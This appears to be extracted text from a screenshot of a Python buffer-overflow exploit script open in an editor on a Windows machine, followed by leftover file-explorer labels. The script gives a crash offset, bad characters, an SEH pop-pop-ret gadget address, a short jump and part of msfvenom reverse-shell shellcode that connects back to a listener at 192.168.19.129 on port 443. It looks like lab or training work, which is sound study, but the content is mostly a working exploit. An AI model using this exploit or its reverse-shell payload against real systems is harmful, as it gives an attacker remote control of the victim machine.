 exploit.py - C:\Users\Hemanth\Desktop\VullIn\exploit.py
File Edit Format Run Options Windows Help
"""
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
"""
OFFSET = 214
"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""
"""
Log data, item 23
Address=01015AF4
Message= 0x01015af4 : pop ecx # pop ebp # ret 0x04 | {PAGE_EXECUTE_READWRITE}
"""
pop_pop_ret = struct.pack("<I", 0x01015af4)
short_jump = '\xEB\x06\x90\x90'
"""
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -
"""
shellcode = ""
shellcode += "\xda\xc7\xba\xee\x50\x53\xe0\xd9\x74\x24\xf4"
shellcode += "\x5d\x33\xc9\xb1\x52\x83\xed\xfc\x31\x55\x13"
shellcode += "\x03\xbb\x43\xb1\x15\xbf\x8c\xb7\xd6\x3f\x4d"
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\xaf\x2f\xe8\x4f\xfd"
shellcode += "\xc3\x83\x02\x15\x57\xe1\x8a\x1a\xd0\x4c\xed"
shellcode += "\x15\xe1\xfd\xcd\x34\x61\xfc\x01\x96\x58\xcf"
shellcode += "\x57\xd7\x9d\x32\x95\x85\x76\x38\x08\x39\xf2"
shellcode += "\x74\x91\xb2\x48\x98\x91\x27\x18\x9b\xb0\xf6"
shellcode += "\x12\xc2\x12\xf9\xf7\x7e\x1b\xe1\x14\xba\xd5"
shellcode += "\x9a\xef\x30\xe4\x4a\x3e\xb8\x4b\xb3\x8e\x4b"
shellcode += "\x95\xf4\x29\xb4\xe0\x0c\x4a\x49\xf3\xcb\x30"
shellcode += "\x95\x76\xcf\x93\x5e\x20\x2b\x25\xb2\xb7\xb8"
shellcode += "\x29\x7f\xb3\xe6\x2d\x7e\x10\x9d\x4a\x0b\x97"
shellcode += "\x71\xdb\x4f\xbc\x55\x87\x14\xdd\xcc\x6d\xfa"
shellcode += "\xe2\x0e\xce\xa3\x46\x45\xe3\xb0\xfa\x04\x6c"
Ln: 1 Col: 0
VullIn
Search VullIn
Organize
Open
Sh
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
HEMANTH-PC
VBOXSVR
Name
expl
expl
Vuln
exploit Date modified
Python File Size